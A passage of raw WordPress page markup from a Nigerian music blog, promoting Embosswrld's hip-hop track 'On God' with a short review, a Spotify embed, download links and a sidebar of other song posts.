browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/&quot;,&quot;postId&quot;:34090,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 weeks ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34068"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/traditional-man-na-mercedes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Traditional Man &#8211; Na Mercedes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MIXTAPES</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
